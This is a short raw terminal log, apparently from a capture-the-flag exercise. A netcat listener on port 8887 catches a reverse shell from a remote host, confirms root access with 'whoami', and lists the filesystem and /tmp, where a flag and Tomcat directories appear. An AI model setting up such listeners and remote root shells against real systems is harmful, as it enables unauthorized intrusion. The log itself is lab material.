 root@hwsrv-962973:~# nc -lvvp 8887
listening on [any] 8887 ...
ls
123.58.224.7: inverse host lookup failed: Unknown host
connect to [104.168.143.37] from (UNKNOWN) [123.58.224.7] 43168
bin
boot
dev
etc
home
lib
lib64
media
mnt
opt
proc
root
run
sbin
srv
sys
tmp
usr
var
ls
bin
boot
dev
etc
home
lib
lib64
media
mnt
opt
proc
root
run
sbin
srv
sys
tmp
usr
var
whoami
root
ls /tmp
flag-{bmhe2f9fa9d-891b-4f75-8bc1-27997c7ffae0}
hsperfdata_root
tomcat-docbase.8351496214977898325.8090
tomcat.5060655024509267674.8090

flag-{bmhe2f9fa9d-891b-4f75-8bc1-27997c7ffae0}
hsperfdata_root
tomcat-docbase.8351496214977898325.8090
tomcat.5060655024509267674.8090